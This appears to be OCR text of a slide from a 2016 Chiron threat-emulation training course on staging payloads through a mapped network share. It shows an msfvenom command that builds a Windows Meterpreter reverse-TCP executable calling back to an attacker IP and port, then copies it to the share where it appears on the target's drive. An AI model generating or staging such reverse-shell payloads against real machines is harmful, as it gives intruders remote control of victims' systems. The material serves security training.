 CHIRON
TRAINING
Utilizing Your Mapped Share
Whatever you wish
to transfer to your
target system, just
place the item in
the local directory
you mapped as
your share.
root@chiron:~/Payloads# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.12.9 LPORT=38001 -f exe -o x64_WMRT_38001.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: x64_WMRT_38001.exe
root@chiron:~/Payloads# file x64_WMRT_38001.exe
x64_WMRT_38001.exe: PE32+ executable (GUI) x86-64, for MS Windows
root@chiron:~/Payloads# cp x64_WMRT_38001.exe /root/Documents/payload.exe
root@chiron:~/Payloads# ls -l /root/Documents/pay*
1 root root 7168 Oct 12 13:06 /root/Documents/payload.exe
And the item will show up in the
attached network drive.
Computer Documents (Z:)
Organize Open New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
kernel File folder
Linux Cheat Sheet Adobe Acrobat D...
payload Application
ResearchVulnerabilities Adobe Acrobat D...
Secure File Transfer Adobe Acrobat D...
Basic CNE Operations
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2016 CHIRON TECHNOLOGY SERVICES, INC.